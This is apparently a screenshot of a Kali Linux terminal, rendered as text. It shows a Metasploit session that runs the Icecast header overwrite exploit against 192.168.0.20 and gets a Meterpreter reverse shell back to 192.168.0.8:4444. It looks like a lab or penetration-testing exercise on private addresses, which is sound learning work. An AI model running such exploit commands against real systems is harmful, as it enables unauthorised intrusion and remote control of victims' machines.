 root@kali: ~
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:57344) at 202
1-09-27 22:10:52 -0700
meterpreter >